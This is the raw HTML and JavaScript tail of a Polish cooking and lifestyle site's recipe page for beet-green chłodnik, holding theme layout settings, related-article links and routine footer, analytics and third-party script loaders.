3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"rgba(221,97,97,0.82)","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":8442,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_267","tdc_css_class":"tdi_267","tdc_css_class_style":"tdi_267_rand_style"}';
block_tdi_267.td_column_number = "3";
block_tdi_267.block_type = "tdb_single_related";
block_tdi_267.post_count = "4";
block_tdi_267.found_posts = "646";
block_tdi_267.header_color = "";
block_tdi_267.ajax_pagination_infinite_stop = "";
block_tdi_267.max_num_pages = "162";
tdBlocksArray.push(block_tdi_267);</script><div id=tdi_267 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/kulinaria" class="td-post-category" >Kulinaria</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" class="td-image-wrap " title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów" > <span class="lazyload entry-thumb td-thumb-css tdi_268" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów">Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów</a></h3><div class="td-excerpt">Kulinarne mistrzostwo rzadko polega na odkrywaniu zupełnie nowych składników....</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/kulinaria" class="td-post-category" >Kulinaria</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" class="td-image-wrap " title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!" > <span class="lazyload entry-thumb td-thumb-css tdi_269" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!">Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!</a></h3><div class="td-excerpt">Tworzymy ocet dla tych, którzy cenią autentyczność, stabilną jakość...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/kulinaria" class="td-post-category" >Kulinaria</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_270" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3><div class="td-excerpt">Moja Inka tutaj? Tak! Dzięki nowej kampanii napojów roślinnych...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/kulinaria" class="td-post-category" >Kulinaria</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_271" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3><div class="td-excerpt">Orzechy od wieków doceniane są za swoje właściwości odżywcze,...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_267" data-td_block_id="tdi_267"><i class="td-next-prev-icon td-icon-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_267" data-td_block_id="tdi_267"><i class="td-next-prev-icon td-icon-right"></i></a></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja KWL"><meta itemprop="url" content="https://kobietawielepiej.pl/author/obsluga"></span><meta itemprop="datePublished" content="2014-05-30T02:00:00+02:00"><meta itemprop="dateModified" content="2020-10-17T23:00:43+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor-300x152.png"></span><meta itemprop="name" content="Kobieta Wie Lepiej.pl"></span><meta itemprop="headline" content="Chłodnik na botwinie"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/chlodnik-na-botwinie.jpg"><meta itemprop="width" content="1100"><meta itemprop="height" content="729"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "></div></div> <script id="td-footer-delay-script">// jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '8442';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });</script> </div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://kobietawielepiej.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9N4LSVV" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.7.1" id="tdPostImages-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.7.1" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.7.1" id="tdModalPostImages-js"></script> <script type="text/javascript" id="wp-consent-api-js-extra">var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script type='text/javascript'>(function(z,a,c,y,t,j){y=z.createElement(a),t=z.getElementsByTagName(a)[0];y.async=1,j=new Date(),y.src=c+'?r='+j.getFullYear()+j.getMonth()+j.getDate();(t)?t.parentNode.insertBefore(y,t):z.body.appendChild(y);})(document,'script','//backend.zaczytaj.pl/page.js');</script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9a1469ad084d65c1badf5229c048cd85.js?ver=12.7.1" id="tdLoadingBox-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.7.1" id="tdToTop-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.7.1" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.7.1" id="tdMenu-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_5ba125ddca94c805c0bf932feb748b82.js?ver=12.7.1" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 